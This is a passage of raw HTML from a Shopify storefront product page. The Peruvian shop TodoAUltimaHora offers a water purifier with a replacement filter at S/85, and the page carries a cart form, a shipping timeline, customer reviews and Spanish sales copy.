  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
                <div
                  class="quantity-break__selector-item"
                  data-select-index="2"
                  data-selected-id="41974636904654"
                >
                  <span class="quantity-break__selector-item__number">#3</span><div class="select select--small no-background color-background-1 accent-color-accent-1  accent-2-color-text">
                      <select
                        class="quantity-break__variant-select select__select variant-dropdown"
                        name="options[Duo Perfecto]"
                        data-product-id="41974636904654"
                      >
<option
                            value="01 Purificador + 01 Filtro deRepuesto a S/85"
                            
                              selected="selected"
                            
                          >
                            01 Purificador + 01 Filtro deRepuesto a S/85
                          </option>
                        
                      </select>
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    </div></div>
              
            </div>
          
        
      </label>
    
    
  </div>

  <script data-has-variants="true" type="application/json">
    [{"id":41974636904654,"title":"01 Purificador + 01 Filtro deRepuesto a S\/85","option1":"01 Purificador + 01 Filtro deRepuesto a S\/85","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Purificador + Filtro de Repuesto - 01 Purificador + 01 Filtro deRepuesto a S\/85","public_title":"01 Purificador + 01 Filtro deRepuesto a S\/85","options":["01 Purificador + 01 Filtro deRepuesto a S\/85"],"price":8500,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}]
  </script>
</quantity-breaks>



<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form class="product-form main-product-form" data-section="template--26385929273682__main" data-options="Duo Perfecto" id="ProductForm-template--26385929273682__main">
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--26385929273682__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--26385929273682__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="41974636904654"
          disabled
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><button
            id="ProductSubmitButton-template--26385929273682__main"
            type="submit"
            name="add"
            class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
            
            data-required-fields="0"
            data-valid-fields="0"
          >
            <span class="main-atc__error" style="display:none;"></span>
            <span class="main-atc__label"><span id="main-atc-price-template--26385929273682__main">
                  
                </span>
                Agregar al carrito
</span>
            <div class="loading-overlay__spinner hidden">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </button><div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="e233ad86968c40638aa3a7136bfa8742" buyer-country="PE" buyer-locale="es" buyer-currency="PEN" variant-params="[{&quot;id&quot;:41974636904654,&quot;requiresShipping&quot;:true}]" shop-id="56617861326" enabled-flags="[&quot;d6d12da0&quot;,&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Este artículo es una compra recurrente o diferida. Al continuar, acepto la <span id="shopify-subscription-policy-button">política de cancelación</span> y autorizo a realizar cargos en mi forma de pago según los precios, la frecuencia y las fechas indicadas en esta página hasta que se prepare mi pedido o yo lo cancele, si está permitido. </small> </div>
</div><input type="hidden" name="product-id" value="7174878068942" /><input type="hidden" name="section-id" value="template--26385929273682__main" /></form></product-form><link href="//todoaultimahora.com/cdn/shop/t/7/assets/component-pickup-availability.css?v=132348821858131657411757552451" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="41974636904654"
      data-has-only-default-variant="false"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/pickup-availability.js?v=79308454523338307861757552451" defer="defer"></script></div>

              

<dynamic-dates
  data-date-format="mm_dd"
  data-day-labels="Mon, Tue, Wed, Thu, Fri, Sat, Sun"
  data-month-labels="Jan, Feb, Mar, Apr, May, Jun, Jul, Aug, Sep, Oct, Nov, Dec"
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;--item-count: 3;"
  class='shipping-checkpoints'
>
  <div
    class='shipping-checkpoints__bar color-inverse'
    style="--item-count-sub: 2;"
  >
    &nbsp
  </div>
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  add_shopping_cart
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date]</strong>"
        data-min-days="0"
        data-max-days="0"
      >
        <strong>-</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Recibimos tu pedido"
        data-min-days="0"
        data-max-days="0"
      >
        Recibimos tu pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  local_shipping
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="1"
        data-max-days="2"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Alistamos tu pedido"
        data-min-days="1"
        data-max-days="2"
      >
        Alistamos tu pedido
      </p>
    </div>
  
  
    <div class='shipping-checkpoint'>
      
        <div class='shipping-checkpoint__icon color-inverse'>
          <span class="material-icon material-symbols-outlined">
  redeem
</span>
        </div>
      
      <p 
        class='shipping-checkpoint__top'
        data-dynamic-date='true'
        data-text="<strong>[start_date] - [end_date]</strong>"
        data-min-days="2"
        data-max-days="3"
      >
        <strong>- - -</strong>
      </p>
      <p 
        class='shipping-checkpoint__bottom'
        data-dynamic-date='true'
        data-text="Entregado"
        data-min-days="2"
        data-max-days="3"
      >
        Entregado
      </p>
    </div>
  
  
</dynamic-dates>
            <div class="review-items-container"  style="--star-color:#ffcc00;--margin-top: 2.4rem;--margin-bottom: 2.4rem;" ><slideshow-component
    class="slider-mobile-gutter"
    role="region"
    aria-roledescription="Carrusel"
    aria-label="Customer reviews"
  >
    <div
      class="slideshow banner grid grid--1-col slider slider--everywhere"
      id="Slider-template--26385929273682__main"
      aria-live="polite"
      aria-atomic="true"
      data-autoplay="false"
      data-speed="5"
    ><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="1 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>De lo mejor que he comprado</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Nilton</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-2"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="2 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Recibi mi pedido Rapidamente!</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Manuel Hermoso</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div><div
          class="slideshow__slide grid__item grid--1-col slider__slide"
          id="Slide-template--26385929273682__main-1"
          role="group"
          aria-roledescription="Diapositiva"
          aria-label="3 de 3"
          tabindex="-1"
        >
          <div class="review-item review-item--top"><div class="review-item__right">
              <div class="review-item__text">
                <p>Que gran producto! Gracias!.</p>
              </div><div class="review-item__author-and-stars"><p class="review-item__author">
                      <em>Lia</em>
                    </p><span class="review-item__stars">★★★★★</span></div></div>
          </div>
        </div></div><div class="slideshow__controls slider-buttons no-js-hidden slideshow__controls--border-radius-mobile">
        <button
          type="button"
          class="slider-button slider-button--prev"
          name="previous"
          aria-label="Diapositiva anterior"
          aria-controls="Slider-template--26385929273682__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        <div class="slider-counter slider-counter--dots">
          <div class="slideshow__control-wrapper"><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 2 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button><button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 3 de 3"
                aria-controls="Slider-template--26385929273682__main"
              >
                <span class="dot"></span>
              </button></div>
        </div>
        <button
          type="button"
          class="slider-button slider-button--next"
          name="next"
          aria-label="Diapositiva siguiente"
          aria-controls="Slider-template--26385929273682__main"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div><noscript><div class="slider-buttons">
          <div class="slider-counter"><a
                href="#Slide-template--26385929273682__main-1"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 1 de 3"
              >
                1
              </a><a
                href="#Slide-template--26385929273682__main-2"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 2 de 3"
              >
                2
              </a><a
                href="#Slide-template--26385929273682__main-3"
                class="slider-counter__link link"
                aria-label="Cargar diapositiva 3 de 3"
              >
                3
              </a></div>
        </div></noscript>
  </slideshow-component>
</div><div class='payment-badges-block' style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;">
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
            <sticky-atc 
                id="sticky-atc-template--26385929273682__main"
                class="sticky-atc color-background-1 sticky-atc--mobile-no-badge sticky-atc--small-mobile-select" 
                data-section="template--26385929273682__main"data-after-scroll="true"
              >
                <div class='sticky-atc-container page-width'><div class='sticky-atc__image mobile-hidden'>
                      <img
                        id="sticky-atc-image-template--26385929273682__main"
                        src="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&width=500"
                        alt="Purificador + Filtro de Repuesto"
                        loading="lazy"
                        width="auto"
                        height="auto"
                      >
                    </div><div class='sticky-atc__left'>
                    <div class='sticky-atc__left__content'>
                      
                        <h4 class='sticky-atc__title'>
                          Purificador + Filtro de Repuesto
                        </h4>
                      
                      
<div class='sticky-atc__price' id="sticky-atc-separate-price-template--26385929273682__main">
<div
  class="
    price  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        S/. 85.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        S/. 85.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-accent-2">
        
        
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
          S/. -85
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div></div></div>
                  <div class='sticky-atc__button'><button
                        type="submit"
                        name="add"
                        class="button main-product-atc button--has-spinner"
                        form="product-form-template--26385929273682__main"
                        
                      >
                        <span class="sticky-atc__error" style="display:none;"></span>
                        <span class="sticky-atc__label">
                            Add to cart
</span>
                        <div class="loading-overlay__spinner">
                          <svg
                            aria-hidden="true"
                            focusable="false"
                            class="spinner"
                            viewBox="0 0 66 66"
                            xmlns="http://www.w3.org/2000/svg"
                          >
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </button>
                    
                  </div>
                </div>
              </sticky-atc><div class="product__description rte quick-add-hidden"  style="--margin-top: 2.4rem;--margin-bottom: 0.0rem;">
                  <h5 style="text-align: center;">⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐</h5>
<p><img alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/20210816_121606_480x480.gif?v=1629135316"></p>
<div style="text-align: center;"><strong>Beneficios </strong></div>
<div style="text-align: center;">Evita bacterias <span data-mce-fragment="1">sistema de filtrado</span>
</div>
<div style="text-align: center;">Ahorra Dinero <span data-mce-fragment="1">dejar de comprar agua embotellada</span>
</div>
<div style="text-align: center;">Agua con mejor sabor <span data-mce-fragment="1">eliminar el cloro y las impurezas del agua</span>
</div>
<p> </p>
<p><img src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/Captura_1b9f9060-326e-4ef9-a152-badd77341178_480x480.jpg?v=1629135616" alt=""></p>
<p>Purificador de Agua</p>
<div>
<p><strong data-mce-fragment="1"><span data-mce-fragment="1">NUESTRA GARANTIA</span></strong><br></p>
<div class="ui-box-title" data-mce-fragment="1"><span data-mce-fragment="1">Si no tiene una experiencia de compra satisfactoria , c<strong>ontáctanos a: soporte@todoaultimahora.com o 983473 829 </strong>y haremos lo mejor para usted.</span></div>
<div class="ui-box-title" data-mce-fragment="1">
<span data-mce-fragment="1">Compra 100% SEGURA en la</span><span data-mce-fragment="1"> tienda oficial de TodoAUltimaHora,</span><br>
</div>
<div class="ui-box-title" data-mce-fragment="1">
<span data-mce-fragment="1"></span><br>
</div>
<div class="ui-box-title" data-mce-fragment="1">
<span data-mce-fragment="1"></span><span data-mce-fragment="1"><strong>¿Consultas adicionales?</strong> contáctanos a: soporte@todoaultimahora.com o <strong data-mce-fragment="1">983 473 829</strong></span>
</div>
<div>
<ol data-mce-fragment="1">
<li data-mce-fragment="1"><span data-mce-fragment="1">Envío gratis. Sin sorpresas ni cargos ocultos.</span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">¡Humanos reales en nuestro servicio de asistencia técnica! </span></li>
<li data-mce-fragment="1"><span data-mce-fragment="1">Número de seguimiento para cada pedido.</span></li>
</ol>
</div>
</div>
<div><br></div>
<div>
<img style="display: block; margin-left: auto; margin-right: auto;" alt="" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/BOTON_COMPRAR_480x480.png?v=1621023989" data-mce-src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/BOTON_COMPRAR_480x480.png?v=1621023989"><img style="display: block; margin-left: auto; margin-right: auto;" src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/COMPRA_TUM_480x480.png?v=1621023672" alt="" data-mce-src="https://cdn.shopify.com/s/files/1/0566/1786/1326/files/COMPRA_TUM_480x480.png?v=1621023672" data-mce-fragment="1">
</div>
                </div><a href="/products/purificador-filtro-de-repuesto" class="link product__view-details animate-arrow">
          Ver todos los detalles
          <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </product-info>
    </div></div>

  

<product-modal id="ProductModal-template--26385929273682__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galería multimedia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--26385929273682__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Cerrar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galería multimedia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&width=550 550w,//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&width=1100 1100w,//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327 1200w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/purificador_repuesto.webp?v=1678844327&width=1445"
    alt="Purificador + Filtro de Repuesto"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25251914678478"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&width=550 550w,//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&width=1100 1100w,//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&width=1445 1445w,//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327 1500w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/puri1.webp?v=1678844327&width=1445"
    alt="Purificador + Filtro de Repuesto"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="25251914711246"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&width=550 550w,//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327 690w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/puri2.webp?v=1678844327&width=1445"
    alt="Purificador + Filtro de Repuesto"
    loading="lazy"
    width="1100"
    height="920"
    data-media-id="25251914744014"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&width=550 550w,//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327 600w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//todoaultimahora.com/cdn/shop/products/puri3.webp?v=1678844327&width=1445"
    alt="Purificador + Filtro de Repuesto"
    loading="lazy"
    width="1100"
    height="1163"
    data-media-id="25251914776782"
  ></div>
  </div>
</product-modal>


  
<script src="//todoaultimahora.com/cdn/shop/t/7/assets/product-modal.js?v=50921580101160527761757552451" defer="defer"></script>
    <script src="//todoaultimahora.com/cdn/shop/t/7/assets/media-gallery.js?v=58654235051335819111757552451" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--26385929273682__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--26385929273682__main"]') ||
        document.querySelector('variant-selects[data-section="template--26385929273682__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--26385929273682__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--26385929273682__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Purificador + Filtro de Repuesto",
      "url": "https:\/\/todoaultimahora.com\/products\/purificador-filtro-de-repuesto",
      "image": [
          "https:\/\/todoaultimahora.com\/cdn\/shop\/products\/purificador_repuesto.webp?v=1678844327\u0026width=1920"
        ],
      "description": "⭐ELIMINA LOS GÉRMENES DIRECTAMENTE⭐\n\nBeneficios \nEvita bacterias sistema de filtrado\n\nAhorra Dinero dejar de comprar agua embotellada\n\nAgua con mejor sabor eliminar el cloro y las impurezas del agua\n\n \n\nPurificador de Agua\n\nNUESTRA GARANTIA\nSi no tiene una experiencia de compra satisfactoria , contáctanos a: soporte@todoaultimahora.com o 983473 829 y haremos lo mejor para usted.\n\nCompra 100% SEGURA en la tienda oficial de TodoAUltimaHora,\n\n\n\n\n\n¿Consultas adicionales? contáctanos a: soporte@todoaultimahora.com o 983 473 829\n\n\n\nEnvío gratis. Sin sorpresas ni cargos ocultos.\n¡Humanos reales en nuestro servicio de asistencia técnica! \nNúmero de seguimiento para cada pedido.\n\n\n\n\n\n\n",
      
      "brand": {
        "@type": "Brand",
        "name": "TodoAUltimaHora"
      },
      "offers": [{
            "@type" : "Offer","availability" : "http://schema.org/InStock",
            "price" : 85.0,
            "priceCurrency" : "PEN",
            "url" : "https:\/\/todoaultimahora.com\/products\/purificador-filtro-de-repuesto?variant=41974636904654"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f" class="shopify-section section"><style data-shopify>.section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--26385929273682__55bd100e-3bbd-426c-a5cf-eed7b2a3706f-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1">
            Testimonios de nuestros productos mas vendidos👌
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Mary Bedoya</h3><div class="rte"><p>Llegó bien empaquetado. Todo está intacto y corresponde a la descripción. Lo instalé en 10 segundos. Todos los modos funcionan perfectamente. Mi esposa está satisfecha.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>✅ Cliente Verificado</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child"><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center testimonial-card__quotes--image-blank color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
